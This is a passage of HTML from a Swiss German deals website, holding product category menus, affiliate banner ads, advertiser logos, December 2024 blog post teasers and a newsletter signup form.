           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-wurfelsatze-und-satze">Würfelsätze und Sätze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-bingo-eingestellt">Bingo eingestellt</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-pokerchips-und-spiele">Pokerchips und Spiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-sets-fur-craps-und-blackjack">Sets für Craps und Blackjack</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-geschicklichkeitsspiele">Geschicklichkeitsspiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-kartenspiele">Kartenspiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-tragbare-elektronische-spiele">Tragbare elektronische Spiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-brettspiele">Brettspiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-battle-top">Battle Top</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-spiele-mit-steinen-und-wurfeln">Spiele mit Steinen und Würfeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-roulette">Roulette</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76336"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/puzzle">Puzzle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-holzpuzzles">Holzpuzzles</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-puzzle-zubehor">Puzzle-Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-mechanische-ratsel">Mechanische Rätsel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-puzzle-stucke">Puzzle Stücke</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 75537"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/sportartikel">Sportartikel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-cheerleading">Cheerleading</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-leichtathletik">Leichtathletik</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-basketball">Basketball</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-baseball-und-softball">Baseball und Softball</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-boxen-und-kampfkunst">Boxen und Kampfkunst</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-kricket">Kricket</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-tanzen">Tanzen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-wallyball-ausrustung">Wallyball-Ausrüstung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-besenballausrustung">Besenballausrüstung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-sportgerate-im-allgemeinen">Sportgeräte im Allgemeinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-fechten">Fechten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-fußball">Fußball</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-fußball">Fußball</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-fitness">Fitness</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-handball">Handball</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-feldhockey-und-lacrosse">Feldhockey und Lacrosse</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-kampf">Kampf</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-eiskunstlauf-und-hockey">Eiskunstlauf und Hockey</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-wasser-polo">Wasser Polo</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-racquetball-und-squash">Racquetball und Squash</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-allrounder">Allrounder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-rugby">Rugby</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-schulung-und-schiedsgerichtsbarkeit">Schulung und Schiedsgerichtsbarkeit</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-turnschuhe">Turnschuhe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-volleyball">Volleyball</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 75537"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/outdoor-aktivitaten">Outdoor-Aktivitäten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-camping-und-wandern">Camping und Wandern</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-zubehor-fur-trinksysteme">Zubehör für Trinksysteme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-bergsteigen">Bergsteigen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-drachenfliegen-und-fallschirmspringen">Drachenfliegen und Fallschirmspringen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-kanufahren-und-wassersport">Kanufahren und Wassersport</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-jagen-und-schießen">Jagen und Schießen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-radfahren">Radfahren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-wintersport-und-aktivitaten">Wintersport und Aktivitäten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-pferdesport">Pferdesport</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-golf">Golf</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-spiele-fur-draussen">Spiele für draussen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-kitebuggying">Kitebuggying</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-trinkrucksacke-und-taschen">Trinkrucksäcke und Taschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-roller">Roller</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-inline--und-radlauf">Inline- und Radlauf</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-angeln">Angeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-skateboarding">Skateboarding</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 75537"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/bewegung-und-fitness">Bewegung und Fitness</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-schaumstoffrollenzubehor">Schaumstoffrollenzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-ubungsbanke">Übungsbänke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-balance-trainingsgerate">Balance Trainingsgeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-feste-balken-mit-parallelen">Feste Balken mit Parallelen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-liegestutze">Liegestütze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-schweizer-balle">Schweizer Bälle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-reaktionskugeln">Reaktionskugeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-cardio">Cardio</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-ubungsmaschinen--und-ausrustungssatze">Übungsmaschinen- und Ausrüstungssätze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-trainingsgerate-matten">Trainingsgeräte Matten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-schaumkeile">Schaumkeile</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-stoppuhren">Stoppuhren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-elastische-bander">Elastische Bänder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-manuelle-ubungen">Manuelle Übungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-gewichtheben">Gewichtheben</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-hangende-bander">Hängende Bänder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-medizinballe">Medizinbälle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-vibrierende-plattformen">Vibrierende Plattformen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-fallschirme-fur-geschwindigkeit-und-widerstand">Fallschirme für Geschwindigkeit und Widerstand</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-bauchrader-und-rollen">Bauchräder und Rollen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-reflektoren-und-sicherheitsleuchten-fur-den-sport">Reflektoren und Sicherheitsleuchten für den Sport</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-gewichtete-kleidung">Gewichtete Kleidung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-schaumstoffrollen">Schaumstoffrollen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-inversionstabellen-und--systeme">Inversionstabellen und -systeme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-aerobe-schritte">Aerobe Schritte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-yoga-und-pilates">Yoga und Pilates</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 75537"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/indoor-spiele">Indoor-Spiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-billard">Billard</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-bowling">Bowling</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-airhockey">Airhockey</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-dartspiele">Dartspiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-shuffleboard-tisch">Shuffleboard Tisch</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-spieltische">Spieltische</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-fußball">Fußball</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/sportartikel-tischtennis">Tischtennis</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/gepackzubehor">Gepäckzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/taschen-und-geldborsen-reisetaschen">Reisetaschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/taschen-und-geldborsen-gepackgriffe">Gepäckgriffe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/taschen-und-geldborsen-kofferanhanger">Kofferanhänger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/taschen-und-geldborsen-schutzhullen-fur-rucksacke">Schutzhüllen für Rucksäcke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/taschen-und-geldborsen-reiseflaschen-und-behalter">Reiseflaschen und Behälter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/taschen-und-geldborsen-liner-und-schaume-fur-wasserdichte-boxen">Liner und Schäume für wasserdichte Boxen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/taschen-und-geldborsen-gepackstander">Gepäckständer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/taschen-und-geldborsen-verpackungsorganisatoren">Verpackungsorganisatoren</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/wickeltaschen">Wickeltaschen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/schultertaschen">Schultertaschen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/aktentaschen">Aktentaschen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/wasserdichte-boxen">Wasserdichte Boxen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/rucksacke">Rucksäcke</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kosmetische-falle">Kosmetische Fälle</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kosmetik--und-hygienetaschen">Kosmetik- und Hygienetaschen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/reiserucksacke">Reiserucksäcke</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/taschen">Taschen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/ordner">Ordner</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/taschen-zum-schutz-der-kleidung">Taschen zum Schutz der Kleidung</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78856"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/einkaufstuten">Einkaufstüten</a></li> 
          </ul> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </categories>
  </widget>
  <widget name="banners"> 
   <banners> 
    <div class="container"> 
     <div class="row"> 
      <div class="col-xl-12"> 
       <div class="categories"> 
        <div class="row m-0 banners"> 
         <div class="col-lg-6"> 
          <div class="row row-advertising-home1"> 
           <div class="col-lg-12 p-0" style="background:#c1c1c1;"> 
            <!-- horizontal banner HOME 1 --> 
            <div class="advertising-home" id="advertising-home1"> 
             <a href="https://clk.tradedoubler.com/click?p=295926&amp;a=3245046" target="_blank" class="navig-click it-click" data-advertising="1072" data-title="Marionnaud" data-adv="0"> <img src="https://cdn.dealsfor.life/630x315/GG202303011156180518000000000000_marionnaud-630.jpg" title="Marionnaud" alt="Marionnaud"> </a> 
            </div> 
           </div> 
          </div> 
          <div class="row row-advertising-home3e4"> 
           <div class="col-8 p-0" style="background:#a5a5a5;"> 
            <!-- small banner 1 HOME 3 --> 
            <div class="advertising-home" id="advertising-home3"> 
             <a href="https://clk.tradedoubler.com/click?p=320153&amp;a=3245046" target="_blank" class="navig-click it-click" data-advertising="938" data-title="Travel" data-adv="0"> <img src="https://cdn.dealsfor.life/420x210/GG202006050826060263000000000000_travel.jpg" title="Travel" alt="Travel"> </a> 
             <a href="https://clk.tradedoubler.com/click?p=254192&amp;a=3245046&amp;epi=0https://www.moywoy.com/de-ch/store/accor-hotels" target="_blank" class="navig-click it-click" data-advertising="1073" data-title="Travel" data-adv="4139"> <img src="https://cdn.dealsfor.life/420x210/GG202006050826060263000000000000_travel.jpg" title="Travel" alt="Travel"> </a> 
            </div> 
           </div> 
           <div class="col-4 p-0" style="background:#BaBaBa;"> 
            <!-- small banner 2 HOME 4 --> 
            <div class="advertising-home" id="advertising-home4"> 
             <a href="https://www.moywoy.com/de-ch/store/zavvi" target="_blank" class="navig-click it-click" data-advertising="939" data-title="Fashion for men" data-adv="1754"> <img src="https://cdn.dealsfor.life/210x210/GG202006051109510370000000000000_fashion-for-men.jpg" title="Fashion for men" alt="Fashion for men"> </a> 
             <a href="https://clk.tradedoubler.com/click?p=308794&amp;a=3245046&amp;url=https://casativo.ch" target="_blank" class="navig-click it-click" data-advertising="1074" data-title="home and garden" data-adv="4141"> <img src="https://cdn.dealsfor.life/210x210/GG202006090809160963000000000000_decoration.jpg" title="home and garden" alt="home and garden"> </a> 
            </div> 
           </div> 
          </div> 
         </div> 
         <div class="col-lg-6 p-0" style="background:#e5e5e5;"> 
          <!-- vertical banner HOME 6 --> 
          <div class="advertising-home" id="advertising-home6"> 
           <a href="https://www.airbnb.es" target="_blank" class="navig-click it-click" data-advertising="1219" data-title="Airbnb" data-adv="1761"> <img src="https://cdn.dealsfor.life/630x525/GG202008101541090711000000000000_banner_email_630x525_airbnb_de.jpg" title="Airbnb" alt="Airbnb"> </a> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </banners>
  </widget>
  <widget quantity="100" name="advertisers" id="iuona" rows="1"> 
   <advertisers class="pt-2em pb-2em"> 
    <div class="container"> 
     <div class="row advertisers-row" data-rows="1"> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moywoy.com/de-ch/store/lenovo" class="advertiser it-click" data-adv="1964"><img src="https://cdn.dealsfor.life/150x60/GG201912032208260090000000000000_logo_lenovo.jpg" alt="Lenovo" title="Lenovo"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moywoy.com/de-ch/store/zavvi" class="advertiser it-click" data-adv="1754"><img src="https://cdn.dealsfor.life/150x60/GG201912231742110107000000000000_logo_zavvi.jpg" alt="Zavvi" title="Zavvi"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moywoy.com/de-ch/store/marionnaud" class="advertiser it-click" data-adv="2578"><img src="https://cdn.dealsfor.life/150x60/GG202102041210460794000000000000_marionnaud-at-logo.jpg" alt="Marionnaud" title="Marionnaud"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moywoy.com/de-ch/store/accor-hotels" class="advertiser it-click" data-adv="4139"><img src="https://cdn.dealsfor.life/150x60/GG202303011205240850000000000000_accor.jpg" alt="Accor Hotels" title="Accor Hotels"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moywoy.com/de-ch/store/import-parfumerie" class="advertiser it-click" data-adv="4140"><img src="https://cdn.dealsfor.life/150x60/GG202303011208420710000000000000_import.jpg" alt="Import Parfumerie" title="Import Parfumerie"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moywoy.com/de-ch/store/casativo" class="advertiser it-click" data-adv="4141"><img src="https://cdn.dealsfor.life/150x60/GG202303011224560136000000000000_castivo.jpg" alt="Casativo" title="Casativo"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moywoy.com/de-ch/store/inkclub" class="advertiser it-click" data-adv="4142"><img src="https://cdn.dealsfor.life/150x60/GG202303021015000340000000000000_incclub-logo.jpg" alt="Inkclub" title="Inkclub"></a> 
       </div> 
      </div> 
     </div> 
    </div> 
   </advertisers> 
  </widget>
  <widget quantity="4" name="baskets" id="i71np" rows="2"> 
  </widget>
  <widget name="posts" id="ilfka7"> 
   <div class="container widget-title-container"> 
    <div class="row"> 
     <div class="col-12"> 
      <h1 class="widget-title-h1 pt-2em">Neuigkeiten</h1> 
     </div> 
    </div> 
   </div> 
   <posts class="" id=""> 
    <div class="container"> 
     <div class="row"> 
      <div class="col-md-6 col-lg-4 mb-col"> 
       <!-- Dinamic layout --> 
       <div class="post-it layout-1" data-id="5878"> 
        <a href="https://www.moywoy.com/de-ch/post/de-die-nagellack-trends-2025:-farben--inspirationen-und-die-bedeutung-gepflegter-nagel-nagel-als-ausdruck-der-personlichkeit"> 
         <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412201746380129000000000000_tendenciacapa.jpg');"> 
         </div> </a> 
        <div class="contents"> 
         <p class="datetime"><i class="far fa-calendar-alt"></i> 2024-12-20</p> 
         <h1 class="title"><a href="https://www.moywoy.com/de-ch/post/de-die-nagellack-trends-2025:-farben--inspirationen-und-die-bedeutung-gepflegter-nagel-nagel-als-ausdruck-der-personlichkeit">Die Nagellack-Trends 2025: Farben, Inspirationen und die Bedeutung gepflegter Nägel</a></h1> 
         <p class="subtitle"><a href="https://www.moywoy.com/de-ch/post/de-die-nagellack-trends-2025:-farben--inspirationen-und-die-bedeutung-gepflegter-nagel-nagel-als-ausdruck-der-personlichkeit">Nägel als Ausdruck der Persönlichkeit</a></p> 
         <a class="btn btn-primary btn-go" href="https://www.moywoy.com/de-ch/post/de-die-nagellack-trends-2025:-farben--inspirationen-und-die-bedeutung-gepflegter-nagel-nagel-als-ausdruck-der-personlichkeit">Mehr anzeigen</a> 
         <div class="shares"> 
          <a href="https://facebook.com/sharer/sharer.php?u=http://www.moywoy.com/de-ch?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
          <a href="https://twitter.com/intent/tweet/?text=Die Nagellack-Trends 2025: Farben, Inspirationen und die Bedeutung gepflegter Nägel&amp;url=http://www.moywoy.com/de-ch?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
          <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moywoy.com/de-ch?&amp;description=Die Nagellack-Trends 2025: Farben, Inspirationen und die Bedeutung gepflegter Nägel" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
         </div> 
        </div> 
       </div> 
      </div> 
      <div class="col-md-6 col-lg-4 mb-col"> 
       <!-- Dinamic layout --> 
       <div class="post-it layout-1" data-id="5877"> 
        <a href="https://www.moywoy.com/de-ch/post/de-schutz-fur-die-haut-bei-extremen-temperaturen-so-bleibt-deine-haut-gesund-und-schon"> 
         <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412191516580328000000000000_capapele.jpg');"> 
         </div> </a> 
        <div class="contents"> 
         <p class="datetime"><i class="far fa-calendar-alt"></i> 2024-12-19</p> 
         <h1 class="title"><a href="https://www.moywoy.com/de-ch/post/de-schutz-fur-die-haut-bei-extremen-temperaturen-so-bleibt-deine-haut-gesund-und-schon">Schutz für die Haut bei extremen Temperaturen</a></h1> 
         <p class="subtitle"><a href="https://www.moywoy.com/de-ch/post/de-schutz-fur-die-haut-bei-extremen-temperaturen-so-bleibt-deine-haut-gesund-und-schon">So bleibt deine Haut gesund und schön</a></p> 
         <a class="btn btn-primary btn-go" href="https://www.moywoy.com/de-ch/post/de-schutz-fur-die-haut-bei-extremen-temperaturen-so-bleibt-deine-haut-gesund-und-schon">Mehr anzeigen</a> 
         <div class="shares"> 
          <a href="https://facebook.com/sharer/sharer.php?u=http://www.moywoy.com/de-ch?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
          <a href="https://twitter.com/intent/tweet/?text=Schutz für die Haut bei extremen Temperaturen&amp;url=http://www.moywoy.com/de-ch?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
          <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moywoy.com/de-ch?&amp;description=Schutz für die Haut bei extremen Temperaturen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
         </div> 
        </div> 
       </div> 
      </div> 
      <div class="col-md-6 col-lg-4 mb-col"> 
       <!-- Dinamic layout --> 
       <div class="post-it layout-2" data-id="5876"> 
        <a href="https://www.moywoy.com/de-ch/post/de-gopro-hero-13:-die-ultimative-action-kamera-fur-abenteurer-und-kreative-die-gopro-hero-13-ist-der-neueste-meilenstein-in-der-welt-der-action-kameras"> 
         <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412191323530476000000000000_GoProHero13capa.jpg');"> 
         </div> </a> 
        <div class="contents"> 
         <p class="datetime"><i class="far fa-calendar-alt"></i> 2024-12-19</p> 
         <h1 class="title"><a href="https://www.moywoy.com/de-ch/post/de-gopro-hero-13:-die-ultimative-action-kamera-fur-abenteurer-und-kreative-die-gopro-hero-13-ist-der-neueste-meilenstein-in-der-welt-der-action-kameras">GoPro Hero 13: Die ultimative Action-Kamera für Abenteurer und Kreative</a></h1> 
         <p class="subtitle"><a href="https://www.moywoy.com/de-ch/post/de-gopro-hero-13:-die-ultimative-action-kamera-fur-abenteurer-und-kreative-die-gopro-hero-13-ist-der-neueste-meilenstein-in-der-welt-der-action-kameras">Die GoPro Hero 13 ist der neueste Meilenstein in der Welt der Action-Kameras</a></p> 
         <a class="btn btn-primary btn-go" href="https://www.moywoy.com/de-ch/post/de-gopro-hero-13:-die-ultimative-action-kamera-fur-abenteurer-und-kreative-die-gopro-hero-13-ist-der-neueste-meilenstein-in-der-welt-der-action-kameras">Mehr anzeigen</a> 
         <div class="shares"> 
          <a href="https://facebook.com/sharer/sharer.php?u=http://www.moywoy.com/de-ch?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
          <a href="https://twitter.com/intent/tweet/?text=GoPro Hero 13: Die ultimative Action-Kamera für Abenteurer und Kreative&amp;url=http://www.moywoy.com/de-ch?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
          <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moywoy.com/de-ch?&amp;description=GoPro Hero 13: Die ultimative Action-Kamera für Abenteurer und Kreative" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
         </div> 
        </div> 
       </div> 
      </div> 
      <div class="col-md-6 col-lg-4 mb-col"> 
       <!-- Dinamic layout --> 
       <div class="post-it layout-2" data-id="5875"> 
        <a href="https://www.moywoy.com/de-ch/post/de-die-vorteile-der-airfryer-fur-ihre-gesundheit:--genuss-ohne-reue"> 
         <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412181941340527000000000000_capaairfryer.jpg');"> 
         </div> </a> 
        <div class="contents"> 
         <p class="datetime"><i class="far fa-calendar-alt"></i> 2024-12-18</p> 
         <h1 class="title"><a href="https://www.moywoy.com/de-ch/post/de-die-vorteile-der-airfryer-fur-ihre-gesundheit:--genuss-ohne-reue">Die Vorteile der Airfryer für Ihre Gesundheit: </a></h1> 
         <p class="subtitle"><a href="https://www.moywoy.com/de-ch/post/de-die-vorteile-der-airfryer-fur-ihre-gesundheit:--genuss-ohne-reue">Genuss ohne Reue</a></p> 
         <a class="btn btn-primary btn-go" href="https://www.moywoy.com/de-ch/post/de-die-vorteile-der-airfryer-fur-ihre-gesundheit:--genuss-ohne-reue">Mehr anzeigen</a> 
         <div class="shares"> 
          <a href="https://facebook.com/sharer/sharer.php?u=http://www.moywoy.com/de-ch?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
          <a href="https://twitter.com/intent/tweet/?text=Die Vorteile der Airfryer für Ihre Gesundheit: &amp;url=http://www.moywoy.com/de-ch?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
          <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moywoy.com/de-ch?&amp;description=Die Vorteile der Airfryer für Ihre Gesundheit: " target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
         </div> 
        </div> 
       </div> 
      </div> 
      <div class="col-md-6 col-lg-4 mb-col"> 
       <!-- Dinamic layout --> 
       <div class="news-block"> 
        <h1>Eine Registrierung, mehrere Angebote</h1> 
        <p>Durch die Registrierung deiner E-Mail erhältst du die besten Angebote deiner Lieblingsmarken</p> 
        <form action="#" method="post" class="form-news"> 
         <input type="email" placeholder="Tragen deine E-mail ein." name="email" required> 
         <button type="submit" class="btn btn-search btn-primary">Registrieren</button> 
         <label class="feedback"></label> 
         <div class="be-checkbox"> 
          <input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601180024450093000000000000" class="acceptTerms"> 
          <label for="acceptTermsGG202601180024450093000000000000">Mit der Registrierung stimmst du unseren Geschäftsbedingungen und unseren Datenschutzrichtlinen zu</label> 
         </div> 
         <div class="terms"> 
          <a href="/de-ch/text/customer-terms-and-conditions" class="primary" target="_blank">Benutzer - Allgemeine Geschäftsbedingungen</a> 
          <a href="/de-ch/text/customer-privacy-policy" class="primary" target="_blank">Datenschutz / Privatsphäre</a> 
         </div> 
        </form> 
       </div> 
      </div> 
      <div class="col-md-6 col-lg-4 mb-col"> 
       <!-- Dinamic layout --> 
       <div class="post-it layout-1" data-id="5869"> 
        <a href="https://www.moywoy.com/de-ch/post/de-die-vorteile-des-homeoffice:-produktivitat--flexibilitat-und-ein-gut-organisierter-tag-tipps-fur-einen-produktiven-arbeitstag-im-homeoffice"> 
